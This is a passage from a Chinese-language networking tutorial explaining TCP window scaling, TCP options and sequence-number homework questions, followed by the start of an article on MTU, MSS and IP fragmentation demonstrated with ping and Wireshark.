

可以看到用于表示窗口大小的”Window Size” 只有 16 位,可能 TCP 协议设计者们认为 16 位的窗口大小已经够用了,也就是最大窗口大小是 65535 字节(64KB)。就像网传盖茨曾经说过:“640K内存对于任何人来说都足够了”一样。



自己挖的坑当然要自己填,因此TCP 协议引入了「TCP 窗口缩放」选项 作为窗口缩放的比例因子,比例因子值的范围是 0 ~ 14,其中最小值 0 表示不缩放,最大值 14。比例因子可以将窗口扩大到原来的 2 的 n 次方,比如窗口大小缩放前为 1050,缩放因子为 7,则真正的窗口大小为 1050 * 128 = 134400,如下图所示



在 wireshark 中最终的窗口大小会自动计算出来,如下图中的 Calculated window size。以本文中抓包的例子为例

值得注意的是,窗口缩放值在三次握手的时候指定,如果抓包的时候没有抓到 SYN 包,wireshark 是不知道真正的窗口缩放值是多少的。

0x06 可选项

可选项的格式入下所示

以 MSS 为例,kind=2,length=4,value=1460

常用的选项有以下几个:

- MSS:最大段大小选项,是 TCP 允许的从对方接收的最大报文段

- SACK:选择确认选项

- Window Scale:窗口缩放选项

0x06 作业题

1、如果一个 TCP 连接正在传送 5000 字节的数据,第一个字节的序号是 10001,数据被分为 5 段,每个段携带 1000 字节,请问每个段的序号是什么?

2、A B 两个主机之间建立了一个 TCP 连接,A 主机发给 B 主机两个 TCP 报文,大小分别是 500 和 300,第一个报文的序列号是 200,那么 B 主机接收两个报文后,返回的确认号是()

- A、200

- B、700

- C、800

- D、1000

3、客户端的使用 ISN=2000 打开一个连接,服务器端使用 ISN=3000 打开一个连接,经过 3 次握手建立连接。连接建立起来以后,假定客户端向服务器发送一段数据Welcome the server!(长度 20 Bytes),而服务器的回答数据Thank you!(长度 10 Bytes ),试画出三次握手和数据传输阶段报文段序列号、确认号的情况。





06-数据包大小对网络的影响——MTU与MSS的奥秘

前面的文章中介绍过一个应用层的数据包会经过传输层、网络层的层层包装,交给网络接口层传输。假设上层的应用调用 write 等函数往 socket 写入了 10KB 的数据,TCP 会如何处理呢?是直接加上 TCP 头直接交给网络层吗?这篇文章我们来讲讲这相关的知识





0x01 最大传输单元(Maximum Transmission Unit, MTU)

数据链路层传输的帧大小是有限制的,不能把一个太大的包直接塞给链路层,这个限制被称为「最大传输单元(Maximum Transmission Unit, MTU)」

下图是以太网的帧格式,以太网的帧最小的帧是 64 字节,除去 14 字节头部和 4 字节 CRC 字段,有效荷载最小为 46 字节。最大的帧是 1518 字节,除去 14 字节头部和 4 字节 CRC,有效荷载最大为 1500,这个值就是以太网的 MTU。因此如果传输 100KB 的数据,至少需要 (100 * 1024 / 1500) = 69 个以太网帧。









不同的数据链路层的 MTU 是不同的。通过netstat -i 可以查看网卡的 mtu,比如在 我的 centos 机器上可以看到



0x02 IP 分段

IPv4 数据报的最大大小为 65535 字节,这已经远远超过了以太网的 MTU,而且有些网络还会开启巨帧(Jumbo Frame)能达到 9000 字节。 当一个 IP 数据包大于 MTU 时,IP 会把数据报文进行切割为多个小的片段(小于 MTU),使得这些小的报文可以通过链路层进行传输





IP 头部中有一个表示分片偏移量的字段,用来表示该分段在原始数据报文中的位置,如下图所示



下面我们 wireshark 来演示 IP 分段,wireshark 开启抓包,在命令行中执行

1 | ping -s 3000 www.baidu.com |

在 wireshark 的显示过滤器中输入ip.addr==14.215.177.39

通过man ping命令可以看到ping -s命令会增加 8byte 的 ICMP 头,所以ping -s 3000 IP 层实际会发送 3008 字节。

-s packetsize Specify the number of data bytes to be sent. The default is 56, which translates into 64 ICMP data bytes when combined with the 8 bytes of ICMP header data. This option cannot be used with ping sweeps.





先看第一个包

